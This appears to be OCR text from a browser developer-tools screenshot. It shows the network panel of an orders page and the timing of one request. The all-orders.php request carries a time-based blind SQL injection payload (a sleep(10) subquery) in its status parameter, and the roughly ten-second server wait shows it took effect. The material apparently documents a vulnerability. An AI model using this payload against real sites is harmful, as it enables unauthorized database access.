 Name
all-orders.php?status=Cancelled%20by%20Customer%27%2b(select*from(select(sleep(10)))a)%2b%27
angular.min.js
custom-script.js
custom.min.css
jquery-1.11.2.min.js
Material-Design-Icons.woff2
materialize.min.css
materialize.min.js
perfect-scrollbar.css
perfect-scrollbar.min.js
plugins.min.js
Roboto-Bold.woff2
Roboto-Light.woff2
Roboto-Regular.woff2
style.min.css
userav.png
Headers Payload Preview Response Initiator Timing Cookies
Queued at 0
Started at 1.56 ms
Resource Scheduling DURATION
Queueing 1.56 ms
Connection Start DURATION
Stalled 0.73 ms
Request/Response DURATION
Request sent 61 µs
Waiting for server
response 10.02 s
Content Download 1.33 ms
Explanation 10.02 s